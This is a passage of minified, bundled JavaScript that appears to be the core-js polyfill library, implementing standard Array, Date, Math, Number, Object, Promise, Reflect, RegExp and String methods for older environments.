e=t(62),i=t(73),f=t(48),s=t(137),l=t(141),h=[].slice;e(e.P+e.F*t(64)(function(){i&&h.call(i)}),"Array",{slice:function slice(t,n){var r=l(this.length),e=f(this);if(n=void 0===n?r:n,"Array"==e)return h.call(this,t,n);for(var i=s(t,r),o=s(n,r),u=l(o-i),c=new Array(u),a=0;a<u;a++)c[a]="String"==e?this.charAt(i+a):this[i+a];return c}})},{137:137,141:141,48:48,62:62,64:64,73:73}],172:[function(t,n,r){"use strict";var e=t(62),i=t(42)(3);e(e.P+e.F*!t(128)([].some,!0),"Array",{some:function some(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],173:[function(t,n,r){"use strict";var e=t(62),i=t(33),o=t(142),u=t(64),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!t(128)(c)),"Array",{sort:function sort(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},{128:128,142:142,33:33,62:62,64:64}],174:[function(t,n,r){t(123)("Array")},{123:123}],175:[function(t,n,r){var e=t(62);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{62:62}],176:[function(t,n,r){var e=t(62),i=t(55);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},{55:55,62:62}],177:[function(t,n,r){"use strict";var e=t(62),i=t(142),o=t(143);e(e.P+e.F*t(64)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function toJSON(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},{142:142,143:143,62:62,64:64}],178:[function(t,n,r){var e=t(152)("toPrimitive"),i=Date.prototype;e in i||t(72)(i,e,t(56))},{152:152,56:56,72:72}],179:[function(t,n,r){var e=Date.prototype,i="Invalid Date",o="toString",u=e[o],c=e.getTime;new Date(NaN)+""!=i&&t(118)(e,o,function toString(){var t=c.call(this);return t==t?u.call(this):i})},{118:118}],180:[function(t,n,r){var e=t(62);e(e.P,"Function",{bind:t(46)})},{46:46,62:62}],181:[function(t,n,r){"use strict";var e=t(81),i=t(105),o=t(152)("hasInstance"),u=Function.prototype;o in u||t(99).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},{105:105,152:152,81:81,99:99}],182:[function(t,n,r){var e=t(99).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||t(58)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},{58:58,99:99}],183:[function(t,n,r){"use strict";var e=t(49),i=t(149);n.exports=t(51)("Map",function(t){return function Map(){return t(this,0<arguments.length?arguments[0]:void 0)}},{get:function get(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function set(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},{149:149,49:49,51:51}],184:[function(t,n,r){var e=t(62),i=t(92),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function acosh(t){return(t=+t)<1?NaN:94906265.62425156<t?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},{62:62,92:92}],185:[function(t,n,r){var e=t(62),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function asinh(t){return isFinite(t=+t)&&0!=t?t<0?-asinh(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{62:62}],186:[function(t,n,r){var e=t(62),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function atanh(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},{62:62}],187:[function(t,n,r){var e=t(62),i=t(93);e(e.S,"Math",{cbrt:function cbrt(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},{62:62,93:93}],188:[function(t,n,r){var e=t(62);e(e.S,"Math",{clz32:function clz32(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},{62:62}],189:[function(t,n,r){var e=t(62),i=Math.exp;e(e.S,"Math",{cosh:function cosh(t){return(i(t=+t)+i(-t))/2}})},{62:62}],190:[function(t,n,r){var e=t(62),i=t(90);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},{62:62,90:90}],191:[function(t,n,r){var e=t(62);e(e.S,"Math",{fround:t(91)})},{62:62,91:91}],192:[function(t,n,r){var e=t(62),a=Math.abs;e(e.S,"Math",{hypot:function hypot(t,n){for(var r,e,i=0,o=0,u=arguments.length,c=0;o<u;)c<(r=a(arguments[o++]))?(i=i*(e=c/r)*e+1,c=r):i+=0<r?(e=r/c)*e:r;return c===1/0?1/0:c*Math.sqrt(i)}})},{62:62}],193:[function(t,n,r){var e=t(62),i=Math.imul;e(e.S+e.F*t(64)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function imul(t,n){var r=65535,e=+t,i=+n,o=r&e,u=r&i;return 0|o*u+((r&e>>>16)*u+o*(r&i>>>16)<<16>>>0)}})},{62:62,64:64}],194:[function(t,n,r){var e=t(62);e(e.S,"Math",{log10:function log10(t){return Math.log(t)*Math.LOG10E}})},{62:62}],195:[function(t,n,r){var e=t(62);e(e.S,"Math",{log1p:t(92)})},{62:62,92:92}],196:[function(t,n,r){var e=t(62);e(e.S,"Math",{log2:function log2(t){return Math.log(t)/Math.LN2}})},{62:62}],197:[function(t,n,r){var e=t(62);e(e.S,"Math",{sign:t(93)})},{62:62,93:93}],198:[function(t,n,r){var e=t(62),i=t(90),o=Math.exp;e(e.S+e.F*t(64)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function sinh(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},{62:62,64:64,90:90}],199:[function(t,n,r){var e=t(62),i=t(90),o=Math.exp;e(e.S,"Math",{tanh:function tanh(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},{62:62,90:90}],200:[function(t,n,r){var e=t(62);e(e.S,"Math",{trunc:function trunc(t){return(0<t?Math.floor:Math.ceil)(t)}})},{62:62}],201:[function(t,n,r){"use strict";function EN(t){var n=s(t,!1);if("string"==typeof n&&2<n.length){var r,e,i,o=(n=x?n.trim():h(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,c=n.slice(2),a=0,f=c.length;a<f;a++)if((u=c.charCodeAt(a))<48||i<u)return NaN;return parseInt(c,e)}}return+n}var e=t(70),i=t(71),o=t(48),u=t(75),s=t(143),c=t(64),a=t(103).f,f=t(101).f,l=t(99).f,h=t(134).trim,p="Number",v=e[p],g=v,y=v.prototype,d=o(t(98)(y))==p,x="trim"in String.prototype;if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function Number(t){var n=arguments.length<1?0:t,r=this;return r instanceof v&&(d?c(function(){y.valueOf.call(r)}):o(r)!=p)?u(new g(EN(n)),r,v):EN(n)};for(var m,S=t(58)?a(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;S.length>b;b++)i(g,m=S[b])&&!i(v,m)&&l(v,m,f(g,m));(v.prototype=y).constructor=v,t(118)(e,p,v)}},{101:101,103:103,118:118,134:134,143:143,48:48,58:58,64:64,70:70,71:71,75:75,98:98,99:99}],202:[function(t,n,r){var e=t(62);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{62:62}],203:[function(t,n,r){var e=t(62),i=t(70).isFinite;e(e.S,"Number",{isFinite:function isFinite(t){return"number"==typeof t&&i(t)}})},{62:62,70:70}],204:[function(t,n,r){var e=t(62);e(e.S,"Number",{isInteger:t(80)})},{62:62,80:80}],205:[function(t,n,r){var e=t(62);e(e.S,"Number",{isNaN:function isNaN(t){return t!=t}})},{62:62}],206:[function(t,n,r){var e=t(62),i=t(80),o=Math.abs;e(e.S,"Number",{isSafeInteger:function isSafeInteger(t){return i(t)&&o(t)<=9007199254740991}})},{62:62,80:80}],207:[function(t,n,r){var e=t(62);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{62:62}],208:[function(t,n,r){var e=t(62);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{62:62}],209:[function(t,n,r){var e=t(62),i=t(112);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},{112:112,62:62}],210:[function(t,n,r){var e=t(62),i=t(113);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},{113:113,62:62}],211:[function(t,n,r){"use strict";function XO(t,n){for(var r=-1,e=n;++r<6;)e+=t*u[r],u[r]=e%1e7,e=o(e/1e7)}function YO(t){for(var n=6,r=0;0<=--n;)r+=u[n],u[n]=o(r/t),r=r%t*1e7}function ZO(){for(var t=6,n="";0<=--t;)if(""!==n||0===t||0!==u[t]){var r=String(u[t]);n=""===n?r:n+l.call("0",7-r.length)+r}return n}var e=t(62),f=t(139),s=t(34),l=t(133),i=1..toFixed,o=Math.floor,u=[0,0,0,0,0,0],h="Number.toFixed: incorrect invocation!",p=function(t,n,r){return 0===n?r:n%2==1?p(t,n-1,r*t):p(t*t,n/2,r)};e(e.P+e.F*(!!i&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!t(64)(function(){i.call({})})),"Number",{toFixed:function toFixed(t){var n,r,e,i,o=s(this,h),u=f(t),c="",a="0";if(u<0||20<u)throw RangeError(h);if(o!=o)return"NaN";if(o<=-1e21||1e21<=o)return String(o);if(o<0&&(c="-",o=-o),1e-21<o)if(r=(n=function(t){for(var n=0,r=t;4096<=r;)n+=12,r/=4096;for(;2<=r;)n+=1,r/=2;return n}(o*p(2,69,1))-69)<0?o*p(2,-n,1):o/p(2,n,1),r*=4503599627370496,0<(n=52-n)){for(XO(0,r),e=u;7<=e;)XO(1e7,0),e-=7;for(XO(p(10,e,1),0),e=n-1;23<=e;)YO(1<<23),e-=23;YO(1<<e),XO(1,1),YO(2),a=ZO()}else XO(0,r),XO(1<<-n,0),a=ZO()+l.call("0",u);return a=0<u?c+((i=a.length)<=u?"0."+l.call("0",u-i)+a:a.slice(0,i-u)+"."+a.slice(i-u)):c+a}})},{133:133,139:139,34:34,62:62,64:64}],212:[function(t,n,r){"use strict";var e=t(62),i=t(64),o=t(34),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function toPrecision(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},{34:34,62:62,64:64}],213:[function(t,n,r){var e=t(62);e(e.S+e.F,"Object",{assign:t(97)})},{62:62,97:97}],214:[function(t,n,r){var e=t(62);e(e.S,"Object",{create:t(98)})},{62:62,98:98}],215:[function(t,n,r){var e=t(62);e(e.S+e.F*!t(58),"Object",{defineProperties:t(100)})},{100:100,58:58,62:62}],216:[function(t,n,r){var e=t(62);e(e.S+e.F*!t(58),"Object",{defineProperty:t(99).f})},{58:58,62:62,99:99}],217:[function(t,n,r){var e=t(81),i=t(94).onFreeze;t(109)("freeze",function(n){return function freeze(t){return n&&e(t)?n(i(t)):t}})},{109:109,81:81,94:94}],218:[function(t,n,r){var e=t(140),i=t(101).f;t(109)("getOwnPropertyDescriptor",function(){return function getOwnPropertyDescriptor(t,n){return i(e(t),n)}})},{101:101,109:109,140:140}],219:[function(t,n,r){t(109)("getOwnPropertyNames",function(){return t(102).f})},{102:102,109:109}],220:[function(t,n,r){var e=t(142),i=t(105);t(109)("getPrototypeOf",function(){return function getPrototypeOf(t){return i(e(t))}})},{105:105,109:109,142:142}],221:[function(t,n,r){var e=t(81);t(109)("isExtensible",function(n){return function isExtensible(t){return!!e(t)&&(!n||n(t))}})},{109:109,81:81}],222:[function(t,n,r){var e=t(81);t(109)("isFrozen",function(n){return function isFrozen(t){return!e(t)||!!n&&n(t)}})},{109:109,81:81}],223:[function(t,n,r){var e=t(81);t(109)("isSealed",function(n){return function isSealed(t){return!e(t)||!!n&&n(t)}})},{109:109,81:81}],224:[function(t,n,r){var e=t(62);e(e.S,"Object",{is:t(121)})},{121:121,62:62}],225:[function(t,n,r){var e=t(142),i=t(107);t(109)("keys",function(){return function keys(t){return i(e(t))}})},{107:107,109:109,142:142}],226:[function(t,n,r){var e=t(81),i=t(94).onFreeze;t(109)("preventExtensions",function(n){return function preventExtensions(t){return n&&e(t)?n(i(t)):t}})},{109:109,81:81,94:94}],227:[function(t,n,r){var e=t(81),i=t(94).onFreeze;t(109)("seal",function(n){return function seal(t){return n&&e(t)?n(i(t)):t}})},{109:109,81:81,94:94}],228:[function(t,n,r){var e=t(62);e(e.S,"Object",{setPrototypeOf:t(122).set})},{122:122,62:62}],229:[function(t,n,r){"use strict";var e=t(47),i={};i[t(152)("toStringTag")]="z",i+""!="[object z]"&&t(118)(Object.prototype,"toString",function toString(){return"[object "+e(this)+"]"},!0)},{118:118,152:152,47:47}],230:[function(t,n,r){var e=t(62),i=t(112);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},{112:112,62:62}],231:[function(t,n,r){var e=t(62),i=t(113);e(e.G+e.F*(parseInt!=i),{parseInt:i})},{113:113,62:62}],232:[function(r,t,n){"use strict";function $R(){}function fS(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n}function gS(s,r){if(!s._n){s._n=!0;var e=s._c;x(function(){for(var a=s._v,f=1==s._s,t=0,n=function(t){var n,r,e,i=f?t.ok:t.fail,o=t.resolve,u=t.reject,c=t.domain;try{i?(f||(2==s._h&&R(s),s._h=1),!0===i?n=a:(c&&c.enter(),n=i(a),c&&(c.exit(),e=!0)),n===t.promise?u(E("Promise-chain cycle")):(r=fS(n))?r.call(n,o,u):o(n)):u(a)}catch(t){c&&!e&&c.exit(),u(t)}};e.length>t;)n(e[t++]);s._c=[],s._n=!1,r&&!s._h&&N(s)})}}function kS(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),gS(n,!0))}var e,i,o,u,c=r(89),a=r(70),f=r(54),s=r(47),l=r(62),h=r(81),p=r(33),v=r(37),g=r(68),y=r(127),d=r(136).set,x=r(95)(),m=r(96),S=r(114),b=r(148),w=r(115),_="Promise",E=a.TypeError,O=a.process,F=O&&O.versions,I=F&&F.v8||"",P=a[_],A="process"==s(O),M=i=m.f,k=!!function(){try{var t=P.resolve(1),n=(t.constructor={})[r(152)("species")]=function(t){t($R,$R)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then($R)instanceof n&&0!==I.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),N=function(o){d.call(a,function(){var t,n,r,e=o._v,i=j(o);if(i&&(t=S(function(){A?O.emit("unhandledRejection",e,o):(n=a.onunhandledrejection)?n({promise:o,reason:e}):(r=a.console)&&r.error&&r.error("Unhandled promise rejection",e)}),o._h=A||j(o)?2:1),o._a=void 0,i&&t.e)throw t.v})},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(n){d.call(a,function(){var t;A?O.emit("rejectionHandled",n):(t=a.onrejectionhandled)&&t({promise:n,reason:n._v})})},T=function(t){var r,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw E("Promise can't be resolved itself");(r=fS(t))?x(function(){var n={_w:e,_d:!1};try{r.call(t,f(T,n,1),f(kS,n,1))}catch(t){kS.call(n,t)}}):(e._v=t,e._s=1,gS(e,!1))}catch(t){kS.call({_w:e,_d:!1},t)}}};k||(P=function Promise(t){v(this,P,_,"_h"),p(t),e.call(this);try{t(f(T,this,1),f(kS,this,1))}catch(t){kS.call(this,t)}},(e=function Promise(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(117)(P.prototype,{then:function then(t,n){var r=M(y(this,P));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=A?O.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&gS(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(T,t,1),this.reject=f(kS,t,1)},m.f=M=function(t){return t===P||t===u?new o(t):i(t)}),l(l.G+l.W+l.F*!k,{Promise:P}),r(124)(P,_),r(123)(_),u=r(52)[_],l(l.S+l.F*!k,_,{reject:function reject(t){var n=M(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!k),_,{resolve:function resolve(t){return w(c&&this===u?P:this,t)}}),l(l.S+l.F*!(k&&r(86)(function(t){P.all(t).catch($R)})),_,{all:function all(t){var u=this,n=M(u),c=n.resolve,a=n.reject,r=S(function(){var e=[],i=0,o=1;g(t,!1,function(t){var n=i++,r=!1;e.push(void 0),o++,u.resolve(t).then(function(t){r||(r=!0,e[n]=t,--o||c(e))},a)}),--o||c(e)});return r.e&&a(r.v),n.promise},race:function race(t){var n=this,r=M(n),e=r.reject,i=S(function(){g(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},{114:114,115:115,117:117,123:123,124:124,127:127,136:136,148:148,152:152,33:33,37:37,47:47,52:52,54:54,62:62,68:68,70:70,81:81,86:86,89:89,95:95,96:96}],233:[function(t,n,r){var e=t(62),o=t(33),u=t(38),c=(t(70).Reflect||{}).apply,a=Function.apply;e(e.S+e.F*!t(64)(function(){c(function(){})}),"Reflect",{apply:function apply(t,n,r){var e=o(t),i=u(r);return c?c(e,n,i):a.call(e,n,i)}})},{33:33,38:38,62:62,64:64,70:70}],234:[function(t,n,r){var e=t(62),c=t(98),a=t(33),f=t(38),s=t(81),i=t(64),l=t(46),h=(t(70).Reflect||{}).construct,p=i(function(){function F(){}return!(h(function(){},[],F)instanceof F)}),v=!i(function(){h(function(){})});e(e.S+e.F*(p||v),"Reflect",{construct:function construct(t,n){a(t),f(n);var r=arguments.length<3?t:a(arguments[2]);if(v&&!p)return h(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(l.apply(t,e))}var i=r.prototype,o=c(s(i)?i:Object.prototype),u=Function.apply.call(t,o,n);return s(u)?u:o}})},{33:33,38:38,46:46,62:62,64:64,70:70,81:81,98:98}],235:[function(t,n,r){var e=t(99),i=t(62),o=t(38),u=t(143);i(i.S+i.F*t(64)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function defineProperty(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},{143:143,38:38,62:62,64:64,99:99}],236:[function(t,n,r){var e=t(62),i=t(101).f,o=t(38);e(e.S,"Reflect",{deleteProperty:function deleteProperty(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},{101:101,38:38,62:62}],237:[function(t,n,r){"use strict";function IU(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)}var e=t(62),i=t(38);t(84)(IU,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function enumerate(t){return new IU(t)}})},{38:38,62:62,84:84}],238:[function(t,n,r){var e=t(101),i=t(62),o=t(38);i(i.S,"Reflect",{getOwnPropertyDescriptor:function getOwnPropertyDescriptor(t,n){return e.f(o(t),n)}})},{101:101,38:38,62:62}],239:[function(t,n,r){var e=t(62),i=t(105),o=t(38);e(e.S,"Reflect",{getPrototypeOf:function getPrototypeOf(t){return i(o(t))}})},{105:105,38:38,62:62}],240:[function(t,n,r){var o=t(101),u=t(105),c=t(71),e=t(62),a=t(81),f=t(38);e(e.S,"Reflect",{get:function get(t,n){var r,e,i=arguments.length<3?t:arguments[2];return f(t)===i?t[n]:(r=o.f(t,n))?c(r,"value")?r.value:void 0!==r.get?r.get.call(i):void 0:a(e=u(t))?get(e,n,i):void 0}})},{101:101,105:105,38:38,62:62,71:71,81:81}],241:[function(t,n,r){var e=t(62);e(e.S,"Reflect",{has:function has(t,n){return n in t}})},{62:62}],242:[function(t,n,r){var e=t(62),i=t(38),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function isExtensible(t){return i(t),!o||o(t)}})},{38:38,62:62}],243:[function(t,n,r){var e=t(62);e(e.S,"Reflect",{ownKeys:t(111)})},{111:111,62:62}],244:[function(t,n,r){var e=t(62),i=t(38),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function preventExtensions(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},{38:38,62:62}],245:[function(t,n,r){var e=t(62),i=t(122);i&&e(e.S,"Reflect",{setPrototypeOf:function setPrototypeOf(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},{122:122,62:62}],246:[function(t,n,r){var c=t(99),a=t(101),f=t(105),s=t(71),e=t(62),l=t(116),h=t(38),p=t(81);e(e.S,"Reflect",{set:function set(t,n,r){var e,i,o=arguments.length<4?t:arguments[3],u=a.f(h(t),n);if(!u){if(p(i=f(t)))return set(i,n,r,o);u=l(0)}if(s(u,"value")){if(!1===u.writable||!p(o))return!1;if(e=a.f(o,n)){if(e.get||e.set||!1===e.writable)return!1;e.value=r,c.f(o,n,e)}else c.f(o,n,l(0,r));return!0}return void 0!==u.set&&(u.set.call(o,r),!0)}})},{101:101,105:105,116:116,38:38,62:62,71:71,81:81,99:99}],247:[function(t,n,r){var e=t(70),o=t(75),i=t(99).f,u=t(103).f,c=t(82),a=t(66),f=e.RegExp,s=f,l=f.prototype,h=/a/g,p=/a/g,v=new f(h)!==h;if(t(58)&&(!v||t(64)(function(){return p[t(152)("match")]=!1,f(h)!=h||f(p)==p||"/a/i"!=f(h,"i")}))){f=function RegExp(t,n){var r=this instanceof f,e=c(t),i=void 0===n;return!r&&e&&t.constructor===f&&i?t:o(v?new s(e&&!i?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&i?a.call(t):n),r?this:l,f)};function DW(n){n in f||i(f,n,{configurable:!0,get:function(){return s[n]},set:function(t){s[n]=t}})}for(var g=u(s),y=0;g.length>y;)DW(g[y++]);(l.constructor=f).prototype=l,t(118)(e,"RegExp",f)}t(123)("RegExp")},{103:103,118:118,123:123,152:152,58:58,64:64,66:66,70:70,75:75,82:82,99:99}],248:[function(t,n,r){"use strict";var e=t(120);t(62)({target:"RegExp",proto:!0,forced:e!==/./.exec},{exec:e})},{120:120,62:62}],249:[function(t,n,r){t(58)&&"g"!=/./g.flags&&t(99).f(RegExp.prototype,"flags",{configurable:!0,get:t(66)})},{58:58,66:66,99:99}],250:[function(t,n,r){"use strict";var l=t(38),h=t(141),p=t(36),v=t(119);t(65)("match",1,function(e,i,f,s){return[function match(t){var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},function(t){var n=s(f,t,this);if(n.done)return n.value;var r=l(t),e=String(this);if(!r.global)return v(r,e);for(var i,o=r.unicode,u=[],c=r.lastIndex=0;null!==(i=v(r,e));){var a=String(i[0]);""===(u[c]=a)&&(r.lastIndex=p(e,h(r.lastIndex),o)),c++}return 0===c?null:u}]})},{119:119,141:141,36:36,38:38,65:65}],251:[function(t,n,r){"use strict";var _=t(38),e=t(142),E=t(141),O=t(139),F=t(36),I=t(119),P=Math.max,A=Math.min,h=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,v=/\$([$&`']|\d\d?)/g;t(65)("replace",2,function(i,o,b,w){return[function replace(t,n){var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):b.call(String(r),t,n)},function(t,n){var r=w(b,t,this,n);if(r.done)return r.value;var e=_(t),i=String(this),o="function"==typeof n;o||(n=String(n));var u=e.global;if(u){var c=e.unicode;e.lastIndex=0}for(var a=[];;){var f=I(e,i);if(null===f)break;if(a.push(f),!u)break;""===String(f[0])&&(e.lastIndex=F(i,E(e.lastIndex),c))}for(var s,l="",h=0,p=0;p<a.length;p++){f=a[p];for(var v=String(f[0]),g=P(A(O(f.index),i.length),0),y=[],d=1;d<f.length;d++)y.push(void 0===(s=f[d])?s:String(s));var x=f.groups;if(o){var m=[v].concat(y,g,i);void 0!==x&&m.push(x);var S=String(n.apply(void 0,m))}else S=getSubstitution(v,i,g,y,x,n);h<=g&&(l+=i.slice(h,g)+S,h=g+v.length)}return l+i.slice(h)}];function getSubstitution(o,u,c,a,f,t){var s=c+o.length,l=a.length,n=v;return void 0!==f&&(f=e(f),n=p),b.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return o;case"`":return u.slice(0,c);case"'":return u.slice(s);case"<":r=f[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(l<e){var i=h(e/10);return 0===i?t:i<=l?void 0===a[i-1]?n.charAt(1):a[i-1]+n.charAt(1):t}r=a[e-1]}return void 0===r?"":r})}})},{119:119,139:139,141:141,142:142,36:36,38:38,65:65}],252:[function(t,n,r){"use strict";var a=t(38),f=t(121),s=t(119);t(65)("search",1,function(e,i,u,c){return[function search(t){var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},function(t){var n=c(u,t,this);if(n.done)return n.value;var r=a(t),e=String(this),i=r.lastIndex;f(i,0)||(r.lastIndex=0);var o=s(r,e);return f(r.lastIndex,i)||(r.lastIndex=i),null===o?-1:o.index}]})},{119:119,121:121,38:38,65:65}],253:[function(t,n,r){"use strict";var l=t(82),m=t(38),S=t(127),b=t(36),w=t(141),_=t(119),h=t(120),e=t(64),E=Math.min,p=[].push,u="split",v="length",g="lastIndex",O=4294967295,F=!e(function(){RegExp(O,"y")});t(65)("split",2,function(i,o,y,d){var x;return x="c"=="abbc"[u](/(b)*/)[1]||4!="test"[u](/(?:)/,-1)[v]||2!="ab"[u](/(?:ab)*/)[v]||4!="."[u](/(.?)(.?)/)[v]||1<"."[u](/()()/)[v]||""[u](/.?/)[v]?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!l(t))return y.call(r,t,n);for(var e,i,o,u=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),a=0,f=void 0===n?O:n>>>0,s=new RegExp(t.source,c+"g");(e=h.call(s,r))&&!(a<(i=s[g])&&(u.push(r.slice(a,e.index)),1<e[v]&&e.index<r[v]&&p.apply(u,e.slice(1)),o=e[0][v],a=i,u[v]>=f));)s[g]===e.index&&s[g]++;return a===r[v]?!o&&s.test("")||u.push(""):u.push(r.slice(a)),u[v]>f?u.slice(0,f):u}:"0"[u](void 0,0)[v]?function(t,n){return void 0===t&&0===n?[]:y.call(this,t,n)}:y,[function split(t,n){var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):x.call(String(r),t,n)},function(t,n){var r=d(x,t,this,n,x!==y);if(r.done)return r.value;var e=m(t),i=String(this),o=S(e,RegExp),u=e.unicode,c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(F?"y":"g"),a=new o(F?e:"^(?:"+e.source+")",c),f=void 0===n?O:n>>>0;if(0==f)return[];if(0===i.length)return null===_(a,i)?[i]:[];for(var s=0,l=0,h=[];l<i.length;){a.lastIndex=F?l:0;var p,v=_(a,F?i:i.slice(l));if(null===v||(p=E(w(a.lastIndex+(F?0:l)),i.length))===s)l=b(i,l,u);else{if(h.push(i.slice(s,l)),h.length===f)return h;for(var g=1;g<=v.length-1;g++)if(h.push(v[g]),h.length===f)return h;l=s=p}}return h.push(i.slice(s)),h}]})},{119:119,120:120,127:127,141:141,36:36,38:38,64:64,65:65,82:82}],254:[function(n,t,r){"use strict";n(249);function XZ(t){n(118)(RegExp.prototype,u,t,!0)}var e=n(38),i=n(66),o=n(58),u="toString",c=/./[u];n(64)(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?XZ(function toString(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):c.name!=u&&XZ(function toString(){return c.call(this)})},{118:118,249:249,38:38,58:58,64:64,66:66}],255:[function(t,n,r){"use strict";var e=t(49),i=t(149);n.exports=t(51)("Set",function(t){return function Set(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function add(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},{149:149,49:49,51:51}],256:[function(t,n,r){"use strict";t(131)("anchor",function(n){return function anchor(t){return n(this,"a","name",t)}})},{131:131}],257:[function(t,n,r){"use strict";t(131)("big",function(t){return function big(){return t(this,"big","","")}})},{131:131}],258:[function(t,n,r){"use strict";t(131)("blink",function(t){return function blink(){return t(this,"blink","","")}})},{131:131}],259:[function(t,n,r){"use strict";t(131)("bold",function(t){return function bold(){return t(this,"b","","")}})},{131:131}],260:[function(t,n,r){"use strict";var e=t(62),i=t(129)(!1);e(e.P,"String",{codePointAt:function codePointAt(t){return 